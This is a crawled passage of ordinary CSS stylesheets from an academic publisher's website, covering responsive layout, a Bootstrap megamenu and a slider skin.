h4{font-size:16px;margin-bottom:5px}.flips1_back p{font-size:12px;line-height:18px;margin-bottom:-25px}.flips2_back h4{font-size:16px;margin-bottom:5px}.flips2_back p{font-size:12px;line-height:18px;margin-bottom:-25px}.flips4_back{padding:12px 0 0}.flips4_back p{font-size:13px;line-height:18px}.pricingtable3 li.hecont{padding:20px 5px 35px}.pricingtable3 .but_small1{padding:10px}.pop-wrapper{width:63%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-91px}.counters5 span{font-size:55px}.counters5 h4{font-size:16px}.button.nine{padding:12px 18px}.counters9 .circle{width:120px;height:120px;padding-top:34px}}@media only screen and (min-width:640px) and (max-width:767px){.piechart1,.piechart3{width:50%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{font-size:35px;line-height:35px}.flips1_front img{width:100%;height:100%}.flips1_front img.full{width:100%;height:320px}.flips2_front img{width:100%;height:100%}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:22px 25px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:75%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-281px}.counters5 span{font-size:45px}.counters5 h4{font-size:16px}.button.five{padding:13px 20px}.pricingtable9 strong{font-size:55px;margin:30px 0}.button.sixteen,.button.twentyfour{padding:14px 25px}.counters9 .circle{width:100px;height:100px;padding-top:27px}.counters9 span{font-size:27px}.counters9 h4{font-size:14px;margin:0}}@media only screen and (min-width:480px) and (max-width:639px){.counters4,.counters5 span{font-size:35px}.piechart1{width:50%}.piechart3{width:100%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{line-height:35px}.flips1_front img{width:100%;height:100%}.flips1_front img.full{width:100%;height:320px}.flips2_front img{width:100%;height:100%}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:22px 25px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:50%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-217px}.counters5 h4{font-size:13px;margin-bottom:10px}.stcode_title13{font-size:30px}}@media only screen and (max-width:479px){.piechart1,.piechart3{width:100%}.pritable .pacdetails{width:100%;margin-bottom:100px}.pritable .pacdetails.four,.pritable .pacdetails.two{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}.counters4{font-size:35px;line-height:35px}.flips4_front img{width:auto}.pricing-tables,.pricing-tables-helight{width:100%;margin-bottom:80px}.flips4_back{padding:12px 10px 0}.pricing-tables-helight{-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.pop-wrapper{width:68%}.pop-wrapper li{float:left;margin:0 40px 120px}.pop-wrapper2 li a span{margin-left:-150px}.but_medium1,.but_medium1.white{padding:14px 20px}.counters5 span{font-size:27px}.counters5 h4{font-size:12px;margin-bottom:7px}.button.twentysix{padding:12px 10px}.button.twentyeight,.button.twentyseven{padding-left:20px;padding-right:20px}.stcode_title13{padding:1px 10px;font-size:25px}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/mainmenu/demo.css
body_size: 287
content:
/*!
 * Yamm!3
 * Yet another megamenu for Bootstrap
 * http://geedmo.github.com/yamm3
 *
 * Demo styles
 */pre{margin:0;padding:10px 20px!important}#header .container{width:auto;max-width:1170px}.jumbotron{margin:60px 0;padding-left:0;padding-right:0}.jumbotron.intro{margin-top:0}.jumbotron .navbar{font-size:14px;line-height:1.6}.list-unstyled,.list-unstyled ul{min-width:120px}@media (min-width:767px){.panel-group{width:400px}.thumbnail{margin:0}}.grid-demo{padding:10px 30px}.grid-demo[class*=col-]{margin-top:5px;margin-bottom:5px;font-size:1em;text-align:center;line-height:2;background-color:#e5e1ea;border:1px solid #d1d1d1}@media only screen and (min-width:1000px) and (max-width:1169px){#header .container{width:auto;max-width:1000px}}@media only screen and (min-width:768px) and (max-width:999px){#header .container{width:auto;max-width:98%}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}}@media only screen and (min-width:480px) and (max-width:767px){#header .container{max-width:100%;width:auto}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}.menu_main2 .navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:#161616;border:0;box-shadow:none}}@media only screen and (max-width:479px){#header .container{width:auto;max-width:300px}.navbar-nav .dropdown .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.dropdown-menu,.navbar-collapse{position:absolute;margin:0!important}}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/mainmenu/menu11.css
body_size: 3029
content:
ul.nav>li>a.active {
	color:#fff;
	background: #2477af;
}

ul.nav>li>a:hover.active {
	color:#fff;
}

ul.nav>li>a:hover {
    color: #f9f9f9;
    transition: all 0.3s ease;
    background: #2477af;
}
.list-unstyled a.active {
    color: #393939;
}
.list-unstyled a.active i {
    color: #393939;
}

.nav>li>a {
    padding: 10px 13px;
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
    position: static;

}
.yamm .container {
    position: relative;
}
.yamm .dropdown-menu {
    left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
    left: auto;
    right: 0;
}
.yamm .yamm-content {
    padding: 50px 40px 40px 40px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
    left: 0;
    right: 0;
}
.yamm .dropdown.yamm-hw .dropdown-menu {
    left: auto;
    right: 0;
    width: 550px;
}
.yamm .yamm-content .col-md-4, .yamm .yamm-content .col-md-8{
padding-right: 5px;
padding-left: 5px;}


.yamm .yamm-content .thumbnail { padding: 0; border: 0;}
.yamm .yamm-content .caption {
    padding: 0;
}
.yamm .yamm-content .caption h3 {
    font-size: 18px;
    color: #272727;
    margin-top: 14px;
    margin-bottom: 8px;
}
.yamm .yamm-content .caption p {
    font-size: 14px;
    color: #727272;
}

.list-unstyled li:first-child {
    
}

.list-unstyled.two {
	margin-top: -12px;
}


.list-unstyled li p {
	font-size: 13px;
	color: #727272;
	font-weight: normal;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 0px;
	margin-bottom: 18px;
}

.list-unstyled li i { color:#999; margin-right: 4px; font-size: 11px; transition: all 0.3s ease;}

.list-unstyled li { padding: 5px 0;}
.list-unstyled a {
    color: #999;
    padding: 4px 0px;
    width: 100%;
	font-size:13px;
	transition-property: margin-left, background-color;
	transition-duration: 0.3s;
	transition-timing-function: ease-out;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	transition: all 0.3s ease;
}

.list-unstyled a:hover {
    color: #393939;
}
.list-unstyled a:hover i {
    color: #393939;
}

.list-unstyled a:before {
    font-size: 12px;
    margin-right: 5px;
}

.row-border + .row .caption h3 {
    margin-top: 0px;
}

.row-border {border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

@media (max-width:767px)
{
    .list-unstyled li:first-child {
    
    border-bottom: 0px ;
    margin-bottom: 0px;
    top-bottom: 15px;
        
    }
    .list-unstyled li p {
        color: #bbb;
    }
    .list-unstyled li { padding: 8px 0;}
    .list-unstyled a {
        color: #bbb;

    }
	.list-unstyled a {
    color: #BBBBBB;
}


.list-unstyled a {
    color: #BBBBBB;
}

    .list-unstyled a:hover {
        color: #fff;
    }
    
    .yamm .yamm-content .thumbnail {
        background-color: transparent;
        -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.075);
        box-shadow: 0 0px 0px rgba(0, 0, 0, 0.075);
    }
    .yamm .yamm-content .caption p {
        color: #ccc;
    }
    .yamm .yamm-content .caption h3 {
        color: #ccc;
    }
    .yamm .yamm-content .thumbnail>img {
        margin-left: 0;
    }
    .row-border {
        border-bottom:0;
    }
}



@media (max-width:999px)
{


.list-unstyled a {
    color: #BBBBBB;
}

.list-unstyled li:first-child {
    border-bottom: 1px solid #3b3b3b;
    margin-bottom: 16px;
}

.list-unstyled li p {
    color: #fff;
	padding-top:10px;
}

.list-unstyled .img_left4 {
	margin-right: 20px;
}

    }
}





/*
.navbar {
    min-height:60px;
}
*/
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border: 0;
    border-radius: 0;
}

.navbar-nav>li>a {
    padding-top: 17px;
    padding-bottom: 16px;
    text-transform: uppercase;
}

.navbar-nav>li>a i {
	display: block;
	text-align: center;
}

.navbar-default { margin-right: -32px;}

.navbar-default.two {
	width:100%; 
/*margin-right: 140px;*/
/*padding-right:140px;*/

}

.navbar-nav.dark>li>a {
    padding-top: 30px;
    padding-bottom: 27px;
    text-transform: uppercase;
}

.dropdown-submenu {
    position: relative;
}
.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -1px;
    margin-left: -1px;
/*    margin-left: -456px;*/
    -webkit-border-radius: 0 ;
    -moz-border-radius: 0 ;
    border-radius: 0 ;
 
}
.dropdown-submenu>.dropdown-menu:last-child {

}
@media (min-width:769px;){
.dropdown-submenu>.dropdown-menu:last-child {
 border-top: 0px solid #000;
    
}
}

.dropdown-submenu:hover>.dropdown-menu {
    display: block;
      
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}


.navbar-brand {
   /* background: url("../images/logo.png") no-repeat;
    width: 162px;
    height: 42px;
    display: block;*/
    padding: 0;
    margin:15px 0;
}


.wrapper {
margin-top: 0px;
}
.navbar-fixed-top + 
.wrapper {
margin-top: 104px;
}

.dropdown-menu {
    min-width: 200px;
}
.dropdown-menu>li>a {
    padding: 9px 20px;
	font-size:13px;
	color:#000;
    border-bottom: 1px solid #eee;
	transition: all 0.3s ease;
}
.dropdown-menu>li>a:hover {
    border-bottom: 1px solid #eee;
}
.dropdown-menu>li:last-child>a {
    border-bottom: 0px solid #d1d1d1;
}
/*-------------- header animation Start -------------------*/
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #2477af;
}


.help {
    height: 40px;
}
.help > .container {
    padding-top: 10px;
}

@media (max-width: 999px) {
    .navbar-collapse.pull-right {
        width: 100%;
        /*float: none !important;*/
        background: #1e1e1e;
    }
    #navbar-collapse-1 > ul > li.dropdown > a > b {
        float: right;
    }
    .navbar-default .navbar-brand {
        margin-left: 14px;
    }
    #navbar-collapse-1 > ul > li {
        border-bottom: 1px solid #eee;
    }
    #navbar-collapse-1 > ul > li.open {
        background-color: #2b2b2b;
        
    }
    .help 
    {
        display: none;
    }
    .navbar-nav>li>a
    {
        color: #b3b3b3;
        padding: 14px 15px;
    }
     .navbar-nav>li>a:hover
    {
        color: #fff ;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #92d102;
        background-color: transparent;
         padding: 10px 20px;
        border-bottom: 0px ;
       
    }
   
    .dropdown-menu>li>a {
        padding: 8px 20px !important;;
        border-bottom: 0px ;
    }
    
    .dropdown-submenu>.dropdown-menu:last-child {
        border-top: 0px ;
    }

}

/*
.navbar-fixed-top .navbar-nav > li > a {padding-top: 15.666666666666666px; padding-bottom: 15.666666666666666px;}
.navbar-fixed-top  .navbar-brand {margin-top: 3.666666666666666px; margin-bottom: 2.666666666666666px;}
.navbar-fixed-top .navbar-brand img {height: 34.666666666666664px;}
*/
/*-------------- header animation End -------------------*/
.navbar-nav>li>a
{
box-shadow: 0 0px 0 rgba(255,255,255,0.25);
}

.callus { color: #545454; font-size: 13px; padding-top: 13px;}
.callus a { margin-right: 20px; color: #545454;}

.social-icons ul li {
    float: left;
    list-style-type: none;
    margin:10px 0 10px 7px;
    
}
.social-icons a {
	width: 25px; 
	height: 25px; 
	display: block; 
	background-color:#fff;
	border:1px solid #c7c7c7;
	border-radius:50%;
	text-align:center;
	
	}
.social-icons a i {
	font-size:15px;
	color:#272727;
	line-height:24px;
	text-align:center;
	
	}
.social-icons a:hover{
	background-color:#272727;
	border:1px solid #272727;
	
	}

.social-icons a:hover i{
	color:#fff;
	
	}







.header{-webkit-border-radius:0;border-spacing:0;-webkit-appearance:none;-moz-appearance:none;appearance:normal;-webkit-tap-highlight-color:transparent;outline:0!important;-webkit-touch-callout:none;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}:focus{outline:0}

body{overflow-x:hidden}/* ::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3);}::-webkit-scrollbar-thumb{background:rgba(210,210,210,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.5);box-shadow:inset 0 0 6px rgba(0,0,0,.5);}::-webkit-scrollbar-thumb:window-inactive{background:rgba(210,210,210,.4)} */

.header{display:block;z-index:9000!important;top:0px;left:0;width:100%;background-color: transparent; height:58px; 
padding-top: 0px; background: #34495e;
background: #34495e;
    background: -webkit-linear-gradient(to bottom, #4d749a, #1f2f4c);
    background: linear-gradient(to bottom, #4d749a, #1f2f4c);}

.compact .header{display:block;position:fixed;z-index:9000!important;top:0;left:0;width:100%;background: rgba(52, 73, 94, 0.91);border-bottom:none;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.1);box-shadow:0 1px 4px rgba(0,0,0,.1);-moz-box-shadow:0 1px 4px rgba(0,0,0,.1); height: auto; padding-top: 0px; padding-bottom: 0px;}

.compact .header #logo5{ background-size: 45%; background-position: left 7px;}


.menu_main .col-md-3 {
	width: 28%;
	border-right: 1px solid #eee;
	margin-right: 7%;
}
.menu_main .col-md-3.last {
	border-right: 0px solid #eee;
	margin-right: 0%;
}

.navbar-collapse{
	padding-right:1px;
	padding-left:1px;
}


@media only screen and (min-width: 768px) and (max-width: 999px){

.compact .header{padding-top: 0px; padding-bottom: 10px;}

.menu_main .col-md-3 {
	width: 100%;
	border-right: 0px solid #eee;
	margin-right: 0%;
}
.menu_main .col-md-3.last {
	border-right: 0px solid #eee;
	margin-right: 0%;
}

.yamm .yamm-content {
    padding: 10px 20px 20px 20px;
}

.navbar-collapse{
	padding-right:15px;
	padding-left:15px;
	background: #1e1e1e;
}

}

@media only screen and (min-width: 640px) and (max-width: 767px){

.compact .header{padding-top: 0px; padding-bottom: 9px;}

.menu_main .col-md-3 {
	width: 100%;
	border-right: 0px solid #eee;
	margin-right: 0%;
}
.menu_main .col-md-3.last {
	border-right: 0px solid #eee;
	margin-right: 0%;
}

.yamm .yamm-content {
    padding: 10px 20px 20px 20px;
}

.compact .header #logo5{ background-position: left 12px;}

.navbar-collapse{
	padding-right:15px;
	padding-left:15px;
	background: #1e1e1e;
}

}

@media only screen and (min-width: 480px) and (max-width: 639px){

.compact .header{padding-top: 0px; padding-bottom: 9px;}

.menu_main .col-md-3 {
	width: 100%;
	border-right: 0px solid #eee;
	margin-right: 0%;
}
.menu_main .col-md-3.last {
	border-right: 0px solid #eee;
	margin-right: 0%;
}

.yamm .yamm-content {
    padding: 10px 20px 20px 20px;
}

.compact .header #logo5{background-size: 25%; background-position: center 12px;}
.header{top:80px;}

.navbar-collapse{
	padding-right:15px;
	padding-left:15px;
	background: #1e1e1e;
}

}

@media only screen and (max-width: 479px){

.compact .header{padding-top: 0px; padding-bottom: 9px;}

.menu_main .col-md-3 {
	width: 100%;
	border-right: 0px solid #eee;
	margin-right: 0%;
}
.menu_main .col-md-3.last {
	border-right: 0px solid #eee;
	margin-right: 0%;
}

.yamm .yamm-content {
    padding: 10px 20px 20px 20px;
}

.compact .header #logo5{background-size: 35%; background-position: center 12px;}
.header{top:120px;}

.navbar-collapse{
	padding-right:15px;
	padding-left:15px;
	background: #1e1e1e;
}


}





	
	
	
@media (max-width: 999px) {
    #navbar-collapse-1 > ul > li {
        border-bottom: 0;
    }
}


.navbar-default .navbar-nav>li>a {
color: #fff;
font-size:14px;
font-weight: 400;
text-transform: none;
font-family: 'Roboto', sans-serif;
letter-spacing: 0.3px;
}

.menu_main3 .navbar-default .navbar-nav>li>a {
color: #fff;
}

.navbar-toggle {
    position: relative;
    float: none;
    padding: 12px 10px;
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0;
    background-color: transparent;
    border: 0px solid transparent;
    border-radius: 0;
    margin-left: 0px;
    background: #272727;
	cursor: pointer;
}
.navbar-toggle > span {Color:#fff;}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
 background-color: #272727;
}
.navbar-collapse {border-top: 0;}

@media only screen and (min-width: 99px) and (max-width: 999px){
li.dropdown ul.dropdown-menu li a {color: #fff; }

li.dropdown ul.dropdown-menu li a:hover {color: #333; border-bottom: none; }

li.dropdown a:hover {color: #fff; }

li.dropdown ul.dropdown-menu .yamm-content li a:hover {color: #999; }

}

@media (min-width: 1000px) {
    .yamm ul.nav li.dropdown > ul.dropdown-menu {
        
    /*opacity: 0;
        filter:alpha(opacity=100);*/
    /* -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;*/
}
    
    
    .dropdown-submenu:hover>.dropdown-menu
    {
        -webkit-animation-duration: 0.5s;
    -webkit-animation-name: fadeInFromNone;
     -webkit-animation-fill-mode: forwards;
        
    animation-duration: 0.5s;
    animation-name: fadeInFromNone;
    animation-fill-mode: forwards;
        
      -ms-animation-duration: 0.5s;
    -ms-animation-name: fadeInFromNoneIE;
     -ms-animation-fill-mode: forwards;
    
        
    }
    
.yamm ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block; 
    
     /*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;*/
    
    animation-duration: 0.5s;
    animation-name: fadeInFromNone;
    animation-fill-mode: forwards;
    -webkit-animation-duration: 0.5s;
    -webkit-animation-name: fadeInFromNone;
     -webkit-animation-fill-mode: forwards;
    
    -ms-animation-duration: 5s;
    -ms-animation-name: fadeInFromNoneIE;
     -ms-animation-fill-mode: forwards;
    
}
    
    @-webkit-keyframes fadeInFromNone {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeInFromNoneIE {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes fadeInFromNone {
    0% {
        opacity: 0;
    }
    1% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
    
    
/*.yamm ul.nav li.dropdown:hover > a {
    color: #13afeb;
}*/
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    padding: 22px 18px;
}
}

.navbar-toggle > button {
background: none;
border: 0;
float: right;
}
.navbar-default .navbar-toggle i {
	color: #fff;
	font-size: 21px;
}
.yamm ul.nav li.dropdown:hover  b{
      border-top-color: #fff;
    border-bottom-color: #fff;
}

.container>.navbar-collapse {margin-right: 0px;}
.navbar-brand, .navbar-nav>li>a {
text-shadow: 0 0px 0 rgba(255, 255, 255, 0.25);
}
 button.navbar-toggle { clear: right;}
.width50 {width: 50%;}
/* -------------- color Scheme Start --------------*/

/*.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
color: #fff;
background-color: #454545;
     
}*/

.navbar-default .navbar-nav>.open>a .caret, .navbar-default .navbar-nav>.open>a:hover .caret, .navbar-default .navbar-nav>.open>a:focus .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}

/* -------------- color Scheme End --------------*/

.dropdown-menu.two {
	right: 0;
}



@media only screen and (min-width: 99px) and (max-width: 999px){

.navbar-default .navbar-nav>li>a {
color: #999;
}

}





@media only screen and (max-width:1199px) {

.container > .navbar-collapse {
    z-index: 9999;
}

.navbar-default.two { margin-right: 200px;}

.navbar-default {
    margin-right: 0px;
}

}
	
@media only screen and (max-width:1112px) {

.container > .navbar-collapse {
    z-index: 9999;
}

.navbar-default.two { margin-right: 227px;}

}	
	
	
@media only screen and (max-width:991px) {

.menu_main2 .container > .navbar-collapse {
    width:100%;
	background-color:#161616;
}	

}	

	
	
@media only screen and (max-width:800px) {

.navbar-default.two {
    margin-right: 0px;
}


}

	


--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/js/masterslider/skins/default/style.css
body_size: 2598
content:
.ms-layer.sbox5 b,.ms-layer.sbut14,.ms-layer.sbut16,.ms-layer.text10.caps,.ms-layer.text11.caps,.ms-layer.text12.caps,.ms-layer.text13.caps,.ms-layer.text14.caps,.ms-layer.text17.caps,.ms-layer.text18.caps,.ms-layer.text19.caps,.ms-layer.text2.caps,.ms-layer.text20.caps,.ms-layer.text21.caps,.ms-layer.text22.caps,.ms-layer.text23.caps,.ms-layer.text24.caps,.ms-layer.text25.caps,.ms-layer.text4.caps,.ms-layer.text5.caps,.ms-layer.text7.caps,.ms-layer.text8.caps,.ms-layer.text9.caps{text-transform:uppercase}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(light-skin-1.png) -14px -150px no-repeat;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(light-skin-1.png) -24px -28px no-repeat;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(light-skin-1.png) -89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:110}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(light-skin-1.png) -34px -117px no-repeat;margin:4px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-time-bar{height:3px;background:#FFF;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-tooltip{position:absolute;z-index:210;cursor:auto;max-width:200px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:2px solid #BBB;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:105}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-layer.text1.center,.ms-layer.text2.center,.ms-layer.text3.center,.ms-layer.text4,.ms-layer.text5,.ms-layer.text6{width:100%;text-align:center}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0 #fff;margin-left:-1px}.ms-layer.text1{color:#fff;font-size:45px;line-height:50px;font-family:Raleway,sans-serif;font-weight:300}.ms-layer.text1 strong,.ms-layer.text2{font-weight:800}.ms-layer.text1.colored{color:#52bed9;font-weight:800}.ms-layer.text2,.ms-layer.text3{color:#fff;font-family:Raleway,sans-serif}.ms-layer.text2{font-size:59px;line-height:67px}.ms-layer.text3{font-size:18px;line-height:27px;font-weight:500}.ms-layer.text3.darkc{color:#393939}.ms-layer.text4{color:#fff;font-size:30px;line-height:35px;font-family:Raleway,sans-serif;font-weight:300}.ms-layer.text5{color:#fff;font-size:72px;line-height:72px;font-family:Raleway,sans-serif;font-weight:800}.ms-layer.text6{color:#c9c9c9;font-size:16px;line-height:25px;font-family:'Droid Serif',serif;font-weight:500;font-style:italic}.ms-layer.text7,.ms-layer.text8{font-family:Roboto,sans-serif;width:100%;text-align:center}.ms-layer.text7{color:#fff;font-size:35px;line-height:40px;font-weight:300}.ms-layer.text8,.ms-layer.text9{color:#fff;font-size:50px;font-weight:800}.ms-layer.text7.center{width:100%;text-align:center}.ms-layer.text8{line-height:59px}.ms-layer.text10,.ms-layer.text11,.ms-layer.text9{font-family:Raleway,sans-serif}.ms-layer.text8.center{width:100%;text-align:center}.ms-layer.text9{line-height:55px}.ms-layer.text9.center{width:100%;text-align:center}.ms-layer.text9.darkc{color:#393939}.ms-layer.text10{width:100%;color:#fff;font-size:30px;line-height:35px;font-weight:300}.ms-layer.text10.center{width:100%;text-align:center}.ms-layer.text10.darkc{color:#393939}.ms-layer.text11{color:#fff;font-size:45px;line-height:50px;font-weight:700}.ms-layer.text12,.ms-layer.text13,.ms-layer.text14{color:#393939;font-family:Roboto,sans-serif}.ms-layer.text11.center{width:100%;text-align:center}.ms-layer.text11.darkc{color:#393939;font-weight:800}.ms-layer.text12{font-size:27px;line-height:35px;font-weight:400}.ms-layer.text12.center{width:100%;text-align:center}.ms-layer.text13{font-size:55px;line-height:59px;font-weight:800}.ms-layer.text13.center{width:100%;text-align:center}.ms-layer.text14{font-size:18px;line-height:27px;font-weight:400}.ms-layer.text14.center{width:100%;text-align:center}.ms-layer.text15{color:#fff;font-size:27px;line-height:35px;font-family:Raleway,sans-serif;font-weight:400}.ms-layer.text15.caps{text-transform:uppercase}.ms-layer.text15.center{width:100%;text-align:center}.ms-layer.text15.darkc{color:#393939;font-weight:700}.ms-layer.text16,.ms-layer.text17{font-weight:300;font-family:Roboto,sans-serif}.ms-layer.text16{color:#fff;font-size:117px}.ms-layer.text17{color:#393939;font-size:45px;line-height:50px}.ms-layer.text17.center{width:100%;text-align:center}.ms-layer.text17.white{color:#fff}.ms-layer.text17.white strong{font-weight:800}.ms-layer.text17.white strong em{font-size:18px;font-style:normal;font-weight:400}.ms-layer.text18{color:#393939;font-size:59px;line-height:67px;font-family:Roboto,sans-serif;font-weight:700}.ms-layer.text18.center{width:100%;text-align:center}.ms-layer.text19{color:#727272;font-size:18px;line-height:27px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text19.center{width:100%;text-align:center}.ms-layer.text20{color:#393939;font-size:40px;line-height:45px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text20.center{width:100%;text-align:center}.ms-layer.text21{color:#393939;font-size:120px;line-height:120px;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text22,.ms-layer.text23{color:#fff;font-family:Roboto,sans-serif}.ms-layer.text21.center{width:100%;text-align:center}.ms-layer.text22{font-size:35px;line-height:35px;font-weight:300}.ms-layer.text22.center{width:100%;text-align:center}.ms-layer.text23{font-size:59px;line-height:67px;font-weight:800}.ms-layer.text24,.ms-layer.text25{color:#fff;font-family:Roboto,sans-serif;font-weight:300}.ms-layer.text23.center{width:100%;text-align:center}.ms-layer.text24{font-size:18px;line-height:27px}.ms-layer.text24.center{width:100%;text-align:center}.ms-layer.text25{font-size:55px;line-height:61px}.ms-layer.text25 strong{font-weight:800}.ms-layer.sbut1,.ms-layer.sbut2,.ms-layer.sbut3{font-family:Raleway,sans-serif;font-weight:500;cursor:pointer;transition:all .3s ease}.ms-layer.text25.center{width:100%;text-align:center}.ms-layer.sbut1{color:#393939;font-size:16px;line-height:27px;border:2px solid #393939;padding:11px 40px}.ms-layer.sbut1:hover{color:#fff;background:#393939}.ms-layer.sbut1.white{color:#fff;border:2px solid #fff}.ms-layer.sbut1.white:hover{color:#393939;background:#fff}.ms-layer.sbut2{color:#fff;font-size:16px;line-height:27px;background:#9eca45;padding:13px 